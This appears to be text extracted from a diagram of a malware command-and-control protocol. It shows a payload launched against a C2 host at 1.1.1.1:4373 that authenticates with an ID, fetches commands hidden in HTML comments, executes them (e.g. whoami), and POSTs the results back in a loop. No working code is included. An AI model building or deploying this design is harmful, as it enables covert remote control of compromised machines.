 victim
./payload 1.1.1.1
4373 AUTH_ID
c2 (hosted at 1.1.1.1:4373)
makes http request
to the auth
endpoint
GET request with AUTH_ID in header
sends "ok" if valid
authentication
endpoint
if not "ok"
if "ok"
forever
kills itself
invokes command
pool check
GET request to X endpoint with AUTH_ID in header
responds with HTML/CSS/JS, w/ command in a comment
constantly
changing command
pool
executes command in comment
exec command
(whoami)
"thanks, go check X endpoint next"
POST (command data)
command POST
endpoint
back to the
beginning